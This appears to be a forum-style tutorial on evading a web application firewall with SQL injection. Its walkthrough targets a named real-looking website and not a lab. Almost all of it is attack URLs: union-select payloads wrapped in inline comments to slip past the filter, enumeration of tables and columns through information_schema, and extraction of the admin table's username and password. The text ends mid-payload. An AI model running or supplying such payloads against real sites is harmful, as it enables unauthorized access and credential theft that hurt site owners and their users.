hi all !
Today i am going to present a tutorial on ByPassing Web Application Firewall in SQL injection
ok lets start. i am taking a website as an example which is WAF protected
come to Point ! our test website is
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=2109
first of all we will find out the total number of columns
total number of columns are 14 (find out columns using order by command)
now we are going to use union select command to find out through which column
our data will be displayed to the screen
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109
union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14--
but WAF will block it and 403 page will be displayed
ok
how to bypass it ?
use union and select keyword as inline commant and url will be like this
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,2,3,4,5,6,7,8,9,10,11,12,13,14--
firewall bypassed :D

ok
screen is showing number 2,3 and 9. so we can take any of these and i am going to exract data via column 2
we are going to extract the tables name
url will be like this one
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,/*!table_name*/,3,4,5,6,7,8,9,10,11,12,13,14+from+/*!information_schema*/.tables+where+/*!table_schema*/+like+database()+limit
0,1--
we are using limit clause because group _concat
not working and we can extract tables name one by one using limit
clause limit 0,1 will help us to extract first table name from
database to extract next table name increase the value of limit 0,1 to
limit 1,1like this
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,/*!table_name*/,3,4,5,6,7,8,9,10,11,12,13,14+from+/*!information_schema*/.tables+where+/*!table_schema*/+like+database()+limit
1,1--
and page will show next table name

we got the admin table that is "admin"
its time to gain the names of columns of table "admin"
URL will be like this :-
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,/*!column_name*/,3,4,5,6,7,8,9,10,11,12,13,14+from+/*!information_schema*/.columns+where+/*!table_name*/=char(97,100,109,105,110)
limit 0,1--
again we need to use limit clause (same reason , group_concat not working)
by executing this url we got the column having name username

when i incresed the value of limit from limit 0,1 to limit 1,1 , second column name that is Password showed on screen
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,/*!column_name*/,3,4,5,6,7,8,9,10,11,12,13,14+from+/*!information_schema*/.columns+where+/*!table_name*/=char(97,100,109,105,110)
limit 0,1--
we have done with columns too table name is
admin and columns are Username and Passwor lets move to final step now
we are goung to extract to username and password from username and
password column when group_concat is not working its batter to extract
data from one column at a time
i am going to extract the password an URL will be like this :-
http://majestic-beauty.com/large.php?CleanUrl=&mID=297&sID=313&PID=-2109+/*!union*/+/*!select*/+1,/*!Password*/,3,4,5,6,7,8,9,10,11,12,13,14+from+admin-



